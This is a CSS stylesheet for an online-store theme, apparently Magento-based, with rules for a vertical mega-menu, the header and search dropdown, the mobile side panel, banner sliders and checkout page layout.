.ma-title {
  font-size: 18px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-weight: bold;
  margin: 0 0 20px;
  text-align: left;
  color: #222;
  position: relative;
  display: inline-block;
  width: 100%;
}
.ma-title span {
  z-index: 2;
  background: #fff;
  padding-right: 15px;
}
.ma-title:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
  top: 50%;
  left: 0;
  z-index: -1;
}
.banner-home .box-col {
  margin-bottom: 40px;
}
.box-col {
  margin-bottom: 40px;
}
.box-col a {
  overflow: hidden;
  display: block;
  position: relative;
  margin-bottom: 10px;
}
.box-col a:before {
  background: rgba(0, 0, 0, 0.18);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 2;
}
.box-col a img {
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.box-col a:hover:before {
  opacity: 1;
}
.box-col a:hover img {
  -moz-transform: scale(1.02);
  -webkit-transform: scale(1.02);
  -o-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02);
}
.top-banner {
  margin-top: 5px;
  margin-bottom: 20px;
}
.fix-nav-ozmegamenu {
  z-index: 9999999;
  position: fixed !important;
  left: 0;
  top: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.8) !important;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  padding: 0 50px;
}
.fix-nav-ozmegamenu .verticalmenu-container .pt_vmegamenu {
  display: none;
}
.cms-index-index .fix-nav-ozmegamenu .verticalmenu-container .pt_vmegamenu {
  display: none;
}
.cms-index-index .fix-nav-ozmegamenu .verticalmenu-container:hover .pt_vmegamenu {
  display: block;
}
.cms-index-index .verticalmenu-container .pt_vmegamenu {
  display: block;
}
.verticalmenu-container:hover .pt_vmegamenu {
  display: block;
}
.verticalmenu-container {
  position: relative;
}
.verticalmenu-container .megamenu-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  font-family: 'Lato', sans-serif;
  display: block;
  cursor: pointer;
  position: relative;
  background: #444444;
  margin: 0;
  border-top: 2px solid #ff7233;
}
.verticalmenu-container .megamenu-title:before {
  content: "\f03b";
  font-family: FontAwesome;
  line-height: 50px;
  height: 50px;
  width: 50px;
  text-align: center;
  display: inline-block;
  font-weight: normal;
}
.verticalmenu-container .megamenu-title:after {
  content: "\f0ab";
  font-family: FontAwesome;
  line-height: 50px;
  height: 50px;
  width: 50px;
  text-align: center;
  display: inline-block;
  font-weight: normal;
  float: right;
}
.verticalmenu-container .pt_vmegamenu {
  z-index: 1000;
  width: 100%;
  border: 1px solid #ff7233;
  background: #fff;
  position: absolute;
  left: 0;
  top: 100%;
  display: none;
}
.verticalmenu-container .pt_vmegamenu a {
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.verticalmenu-container .pt_vmegamenu .pt_menu {
  position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.pt_menu_no_child .parentMenu a:after {
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.active .parentMenu a {
  color: #fff;
  background-color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
  display: block;
  line-height: 24px;
  font-family: 'Lato', sans-serif;
  text-transform: capitalize;
  word-wrap: break-word;
  font-size: 13px;
  padding: 13px 20px 13px 27px;
  position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:after {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  position: absolute;
  right: 15px;
  font-size: 10px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover {
  color: #fff;
  background-color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover:after {
  color: #fff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover .thumbnail-image {
  opacity: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover .thumbnail-image.thumbnail-image-hover {
  opacity: 1;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  height: 20px;
  left: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image img {
  height: 20px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image.thumbnail-image-hover {
  opacity: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a.act {
  color: #fff;
  background-color: #ff7233;
  border-left-color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a.act:after {
  color: #fff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup {
  padding: 0;
  display: none;
  position: absolute;
  left: 100% !important;
  top: 0px !important;
  text-align: left;
  z-index: 3000;
  width: 900px !important;
  padding-left: 15px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup:before {
  border: 1px solid #f1f1f1;
  content: "";
  display: block;
  height: 15px;
  width: 15px;
  left: 8px;
  position: absolute;
  top: 15px;
  background-color: #fff;
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  border-right-color: transparent;
  border-bottom-color: transparent;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
  float: left;
  border: 1px solid #e5e5e3;
  background: #fff;
  padding: 20px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
  float: left;
  width: 190px;
  margin-right: 20px;
  margin-bottom: 10px;
  padding-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.last {
  margin-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col2 .itemMenu .itemMenuName.level1:after {
  background-color: #45d8bb;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col3 .itemMenu .itemMenuName.level1:after {
  background-color: #f4ca49;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col4 .itemMenu .itemMenuName.level1:after {
  background-color: #e75768;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col5 .itemMenu .itemMenuName.level1:after {
  background-color: #45d8bb;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col6 .itemMenu .itemMenuName.level1:after {
  background-color: #f4ca49;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
  font-size: 14px;
  color: #444444;
  padding-bottom: 5px;
  line-height: 22px;
  display: block;
  font-weight: 600;
  font-family: 'Lato', sans-serif;
  border-bottom: 2px solid #ff7233;
  text-transform: uppercase;
  margin-bottom: 5px;
  position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1:hover {
  color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1.act {
  color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1:after {
  content: "";
  width: 70px;
  height: 2px;
  background-color: #e75768;
  position: absolute;
  left: 0;
  bottom: -2px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 {
  margin-bottom: 25px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1:last-child {
  margin-bottom: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 .itemMenuName.level2 {
  text-transform: capitalize;
  line-height: 25px;
  display: block;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 .itemMenuName.level2.act {
  color: #ff7233;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.blockright {
  width: auto;
}
.verticalmenu-container .pt_vmegamenu #show_more.hide_more span:before {
  content: "\f056";
}
.verticalmenu-container .pt_vmegamenu #show_more span {
  text-decoration: none;
  display: block;
  text-transform: capitalize;
  word-wrap: break-word;
  font-size: 14px;
  padding: 12px 10px 12px 22px;
  position: relative;
  text-align: left;
  cursor: pointer;
  color: #444;
}
.verticalmenu-container .pt_vmegamenu #show_more span:hover {
  background: #ff7233;
  color: #fff;
}
.verticalmenu-container .pt_vmegamenu #show_more span:before {
  content: "\f055";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 10px;
}
/*=============================================================*/
body {
  background: #f1f1f1;
  font-family: 'Lato', sans-serif;
  line-height: 1.5384615;
  font-size: 1.3rem;
  font-style: normal;
  color: #444444;
  text-align: left;
  overflow-x: hidden;
}
html,
body {
  display: block !important;
}
a:visited,
.alink:visited {
  color: #444444;
}
a {
  color: #444444;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
a:hover {
  text-decoration: none;
  color: #ff7233;
}
a:focus {
  outline: none;
}
input,
select,
textarea,
button {
  border: 1px solid #ff7233;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
button {
  border-radius: 0;
  background-color: #e3e3e3;
  text-transform: uppercase;
  font-size: 1.4rem;
  padding: 13px 15px;
  font-family: 'Lato', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 0;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #ff7233;
  background: #ff7233;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
textarea {
  border: 1px solid #c2c2c2 !important;
}
.action.primary {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
}
.action.primary:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.checkbox {
  display: inline-block;
  vertical-align: top;
}
p {
  margin: 0 0 10px;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #444444;
  font-family: 'Lato', sans-serif;
}
* {
  outline: none;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
.message.success {
  margin: 10px 0;
}
.mobile-bar-icon {
  text-decoration: none;
  cursor: pointer;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 10px;
  width: 35px;
  height: 35px;
  line-height: 31px;
  text-align: center;
  background: transparent;
  visibility: hidden;
  display: none;
  z-index: 99;
}
.mobile-bar-icon:hover {
  color: #ff7233;
}
.mobile-bar-icon:before {
  content: "\f0c9";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 25px;
}
.nav-toggle {
  display: none !important;
}
.mobile-bar-content {
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: -100%;
  position: fixed;
  top: 0;
  width: calc(100% - 45px);
  max-width: 500px;
  background: #333;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  z-index: 9999;
}
.mobile-bar-content.open {
  left: 0;
}
.mobile-bar-content .mobile-bar-close {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  background: #ff7233;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0;
  position: absolute;
  right: -35px;
  top: 122px;
  color: #fff;
}
.mobile-bar-content .mobile-bar-close:hover {
  background: #fff;
  color: #ff7233;
}
.mobile-bar-content .mobile-bar-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 1.4rem;
}
.mobile-bar-content .tabs-mobile {
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.mobile-bar-content .tabs-mobile .item {
  width: 50%;
  float: left;
  line-height: 30px;
  padding: 10px 0;
  cursor: pointer;
  background: #ff7233;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.4rem;
  font-weight: 700;
  border-right: 1px solid #fff;
}
.mobile-bar-content .tabs-mobile .item.item-setting {
  border: none;
}
.mobile-bar-content .tabs-mobile .item.active,
.mobile-bar-content .tabs-mobile .item:hover {
  background: #fff;
  color: #ff7233;
  border-color: #ff7233;
}
.mobile-bar-content .tabs-content-mobile {
  text-align: center;
  padding: 0 20px;
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile .switcher-currency,
.mobile-bar-content .tabs-content-mobile .switcher-language {
  float: none !important;
  display: inline-block;
  margin: 0 10px;
}
.mobile-bar-content .tabs-content-mobile ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.mobile-bar-content .tabs-content-mobile a {
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile a:hover {
  color: #ff7233;
}
.mobile-bar-content .tabs-content-mobile .header.links {
  margin-bottom: 10px;
}
.mobile-bar-content .tabs-content-mobile .header.links li {
  display: inline-block;
  margin: 0 10px;
}
.header-container {
  background: #222222;
  color: #ff7233;
  padding: 0 4%;
  position: relative;
  z-index: 1111;
  border-bottom: 1px solid #eee;
}
.header-container .logo {
  float: none;
  margin: 0;
  max-width: 100%;
}
.header-iner {
  display: table;
  width: 100%;
}
.header-iner > div {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.header-iner .h-left {
  height: 75px;
  width: 15%;
}
.link-hover {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 6px;
}
.link-hover .lang {
  margin: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 300;
}
.link-hover.compare {
  margin: 0 8px 0 0;
}
.link-hover.compare > a:hover,
.link-hover.compare > a:focus,
.link-hover.compare > a:active {
  text-decoration: none;
  color: #fff;
}
.link-hover.compare .icon {
  font-size: 20px;
}
.link-hover.compare .icon:before {
  content: "\e614";
}
.link-hover.compare .counter {
  position: absolute;
  left: 10px;
  top: -3px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  padding: 0;
  font-size: 1.1rem;
}
.link-hover:hover .icon {
  color: #fff;
}
.link-hover:hover > div {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.link-hover ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.link-hover .icon {
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  margin: 0;
  font-size: 18px;
  cursor: pointer;
  color: #fff;
}
.link-hover .icon:before {
  content: "\e666";
  font-family: 'Pe-icon-7-stroke';
}
.link-hover > div {
  background: #242323;
  z-index: 111;
  padding: 10px 10px 0;
  min-width: 85px;
  color: #252525;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  position: absolute;
  border-top: 1px solid #eee;
  right: -30px;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  transition: all .2s linear;
}
.link-hover > div > div {
  margin-bottom: 10px;
}
.link-hover > div .label {
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  text-align: left;
  font-size: 12px;
  display: block;
  padding: 10px 0 10px;
  border-bottom: 1px solid #373737;
  letter-spacing: 2px;
  margin-bottom: 5px;
}
.link-hover > div .action {
  line-height: 30px;
  display: block;
  padding-left: 20px;
}
.link-hover > div .action strong {
  color: #fff;
  font-weight: 500;
}
.link-hover > div ul.dropdown li,
.link-hover > div ul.links li {
  line-height: 30px;
  display: block;
  padding-left: 20px;
  margin: 0;
}
.link-hover > div ul.dropdown li a,
.link-hover > div ul.links li a {
  color: #bababa;
  font-size: 1.2rem;
}
.link-hover > div ul.dropdown li a:hover,
.link-hover > div ul.links li a:hover {
  color: #fff;
}
.link-hover > div ul.dropdown li:last-child,
.link-hover > div ul.links li:last-child {
  border: 0;
}
.absolute {
  position: absolute;
  right: 0;
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  margin-top: -20px;
}
.hotline p {
  margin: 0;
}
.hotline p strong {
  padding-left: 10px;
  border-left: 1px solid #ededed;
  margin-left: 10px;
  font-weight: normal;
}
.hotline p .pe-7s-call {
  font-size: 17px;
}
.hotline p .pe-7s-call:before {
  padding-right: 10px;
}
.contacts-header {
  margin-bottom: 13px;
}
.contacts-header strong {
  color: #ff7233;
  font-weight: normal;
}
.contacts-header strong:last-child {
  padding-left: 20px;
}
.contacts-header .fa {
  font-size: 1.8rem;
  margin-right: 5px;
}
.wishlist-compare {
  margin-right: 20px;
  padding: 10px 0 0;
}
.wishlist-compare p {
  margin: 0 0 5px;
}
.wishlist-compare p:last-child {
  margin: 0;
}
.wishlist-compare a {
  color: #ff7233;
}
.wishlist-compare a i {
  margin-right: 5px;
  font-size: 1.4rem;
}
.wishlist-compare a:hover {
  color: #ff7233;
}
.search-switcher {
  position: relative;
  width: 30px;
  height: 40px;
  line-height: 40px;
  font-size: 18px;
  cursor: pointer;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.search-switcher:before {
  color: #fff;
  display: block;
  content: "\e618";
  font-family: 'Pe-icon-7-stroke';
}
.search-switcher:hover #search_mini_form {
  opacity: 1;
  visibility: visible;
  top: 40px;
}
#search_mini_form {
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  border-top: 1px solid #eee;
  position: absolute;
  background: #fff;
  right: -30px;
  top: 45px;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  transition: all .2s linear;
}
#search_mini_form .search {
  width: 240px;
  height: 40px;
  background: #fff;
  position: relative;
  padding-right: 40px;
  border: 1px solid #ff7233;
}
#search_mini_form .search input {
  width: 100%;
  border: 0;
  color: #444444;
}
#search_mini_form .search input:focus {
  box-shadow: none;
}
#search_mini_form .search button {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  width: 40px;
  height: 40px;
  font-size: 15px;
  background: none;
  border: 0;
  color: #444;
}
#search_mini_form .search button:focus {
  box-shadow: none;
}
.top-bar {
  background: #f9b61e;
  position: relative;
  z-index: 1111;
  height: 42px;
  line-height: 42px;
  color: #fff;
}
.top-bar .header-top {
  display: inline-block;
  padding: 0 30px;
  width: 100%;
}
.top-bar a {
  color: #ff7233;
}
.top-bar a:hover {
  color: #ff7233;
}
.top-bar ul.links {
  float: right;
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.top-bar ul.links li {
  display: inline-block;
  margin-bottom: 0;
}
.top-bar ul.links li a {
  display: inline-block;
  font-weight: normal;
  text-transform: capitalize;
  padding: 0 15px;
  font-size: 1.2rem;
  color: #fff;
}
.top-bar ul.links li:first-child a {
  border: 0;
}
.top-bar ul.links li.wishlist {
  position: relative;
  display: inline-block;
}
.top-bar ul.links li.wishlist:before {
  content: "";
  width: 1px;
  height: 15px;
  background: #fff;
  position: absolute;
  display: block;
  top: 15px;
  left: 0;
}
.top-bar ul.links li.wishlist:after {
  content: "";
  width: 1px;
  height: 15px;
  background: #fff;
  position: absolute;
  display: block;
  top: 15px;
  right: 0;
}
.top-bar ul.links li.authorization-link {
  position: relative;
  display: inline-block;
}
.top-bar ul.links li.authorization-link:after {
  content: "";
  width: 1px;
  height: 15px;
  background: #fff;
  position: absolute;
  display: block;
  top: 15px;
  right: 0;
}
.language .switcher-options {
  position: relative;
  display: inline-block;
}
.hot-sale,
.label-pro-new {
  position: absolute;
  left: auto;
  right: 12px;
  top: 12px;
  z-index: 3;
  background: #ff7233;
  color: #fff;
  font-size: 11px;
  font-weight: normal;
  min-width: 42px;
  line-height: 21px;
  padding: 0 10px;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
}
.hot-sale {
  background: #eb5f60;
}
.pt-banner-container {
  overflow: hidden;
}
.pt-banner-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-banner-container:hover .owl-theme .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.pt-banner-container .owl-theme .owl-controls {
  margin: 0;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 100%;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
  pointer-events: none;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: rgba(149, 158, 164, 0.31);
  position: static;
  margin: 0;
  float: left;
  background: #fff;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  border-right: 0;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:hover {
  background: #fff !important;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:hover:before {
  color: #222;
  font-size: 40px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:before {
  font-size: 28px;
  font-family: 'Pe-icon-7-stroke';
  color: #222;
  display: block;
  line-height: 40px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev {
  margin-left: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\e686";
  font-family: 'Pe-icon-7-stroke';
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  margin-right: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\e684";
  font-family: 'Pe-icon-7-stroke';
}
.pt-banner-container .pt-banner-caption {
  font-size: 1.4rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  position: absolute;
  top: 25%;
  left: 50%;
  text-align: left;
  display: block;
  margin-left: -550px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  font-size: 40px;
  color: #222;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 17px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  color: #222;
  font-weight: 900;
  margin-top: 0px;
  font-size: 30px;
  text-transform: inherit;
  margin-bottom: 10px;
}
.pt-banner-container .pt-banner-caption .pt-title2 {
  font-size: 1.14em;
  font-weight: normal;
  text-transform: capitalize;
  color: #fff;
}
.pt-banner-container .pt-banner-caption .pt-title3 {
  font-size: 1.42em;
  font-weight: normal;
  text-transform: uppercase;
  color: #ffffff;
}
.pt-banner-container .pt-banner-caption .pt-title3 span {
  padding: 0 10px;
}
.pt-banner-container .pt-banner-caption .pt-banner-des {
  color: #666666;
  font-size: 23px;
  text-transform: capitalize;
}
.pt-banner-container .pt-banner-caption .pt-url {
  background: none;
  border: 1px solid #222222;
  padding: 7px 25px;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 15px;
  margin-top: 15px;
  display: inline-block;
  color: #222222;
}
.pt-banner-container .pt-banner-caption .pt-url:hover {
  background: #f9b61e;
  border-color: #f9b61e;
  color: #fff;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  -webkit-animation: fadeInRight 1500ms ease-in-out;
  -moz-animation: fadeInRight 1500ms ease-in-out;
  -ms-animation: fadeInRight 1500ms ease-in-out;
  animation: fadeInRight 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  -webkit-animation: fadeInLeft 1800ms ease-in-out;
  -moz-animation: fadeInLeft 1800ms ease-in-out;
  -ms-animation: fadeInLeft 1800ms ease-in-out;
  animation: fadeInLeft 1800ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  -webkit-animation: bounceInDown 2200ms ease-in-out;
  -moz-animation: bounceInDown 2200ms ease-in-out;
  -ms-animation: bounceInDown 2200ms ease-in-out;
  animation: bounceInDown 2200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  -webkit-animation: bounceInDown 2000ms ease-in-out;
  -moz-animation: bounceInDown 2000ms ease-in-out;
  -ms-animation: bounceInDown 2000ms ease-in-out;
  animation: bounceInDown 2000ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title1 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 {
  -webkit-animation: fadeInLeft 1800ms ease-in-out;
  -moz-animation: fadeInLeft 1800ms ease-in-out;
  -ms-animation: fadeInLeft 1800ms ease-in-out;
  animation: fadeInLeft 1800ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 span span {
  display: block;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-banner-des {
  -webkit-animation: slideInDown 1200ms ease-in-out;
  -moz-animation: slideInDown 1200ms ease-in-out;
  -ms-animation: slideInDown 1200ms ease-in-out;
  animation: slideInDown 1200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-url {
  -webkit-animation: zoomInUp 2000ms ease-in-out;
  -moz-animation: zoomInUp 2000ms ease-in-out;
  -ms-animation: zoomInUp 2000ms ease-in-out;
  animation: zoomInUp 2000ms ease-in-out;
}
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
  margin: 30px 0 0;
}
.banner-static a {
  margin-bottom: 30px;
  display: block;
}
.banner-static img {
  -moz-transition: opacity 0.3s ease-in-out 0s;
  transition: opacity 0.3s ease-in-out;
}
.banner-static img:hover {
  opacity: 0.8;
}
.banner-top-home4 {
  display: inline-block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.banner-top-home4 .box1 {
  width: 300px;
  min-height: 400px;
  float: left;
  position: relative;
  display: inline-block;
}
.banner-top-home4 .box2 {
  width: 510px;
  min-height: 400px;
  float: left;
  margin: 0 30px;
  position: relative;
  display: inline-block;
}
.banner-top-home4 .box3 {
  width: 300px;
  min-height: 400px;
  float: left;
  position: relative;
  display: inline-block;
}
.banner-top-home4 .box-col {
  margin-bottom: 0px;
}
.banner-top-home4 .box-col a:before {
  display: none;
}
.banner-top-home4 .text {
  position: absolute;
  display: block;
  top: 0;
  margin-top: 30px;
  margin-left: 20px;
  z-index: 999;
}
.banner-top-home4 .text a {
  font-size: 18px;
  color: #222;
  font-weight: bold;
}
.banner-top-home4 .text a:hover {
  color: #ff7233;
}
.banner-top-home4 .text p {
  margin-top: 5px;
  margin-bottom: 0px;
  color: #666;
  font-size: 14px;
}
.static2-home4 {
  margin-bottom: 80px;
}
.static2-home4 .box-col {
  margin-bottom: 0px;
}
.cms-index-index .main-content {
  padding: 0;
}
.page.messages {
  margin-top: 0px;
}
.main-content {
  position: relative;
  z-index: 9;
  overflow: hidden;
  padding: 0 0 30px;
}
.main-content .page.messages {
  max-width: 1170px;
  margin: 0 auto;
}
.main-content .page.messages div {
  font-size: 1.6rem;
}
.main-content .checkout-container {
  margin: 30px 0;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.4rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.main-content .checkout-container .opc-wrapper .step-title {
  font-size: 1.6rem;
  margin-bottom: 20px;
}
.main-content .checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
